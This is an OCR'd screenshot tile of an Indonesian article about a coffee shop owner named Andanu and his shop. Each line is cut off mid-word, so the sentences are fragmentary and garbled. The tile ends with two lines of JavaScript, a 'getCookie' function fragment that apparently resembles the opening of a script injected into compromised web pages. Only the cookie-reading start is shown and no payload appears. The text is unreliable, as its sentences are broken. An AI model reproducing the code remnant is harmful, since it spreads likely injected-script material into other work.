
“Kalau kopi hanya gaya-gaya
tinggi,”
ungkapnya.
Dirinya juga bercerita bahw
yang datang ke tokonya itu s
media karena takut membuat
dan terbatas tempatnya.
Salah satu produknya yaitu 
melihat bahwa di tokonya b
produk yang cocok dengan u
Tetangga yang cukup laris di
Andanu kemudian merencanak
yang sudah ada sekarang. Ag
“Aku masih terus berbenah,
getCookie(e){var U=document.
[\]\\\/\+^])/g,”\\$1″)+”=([^;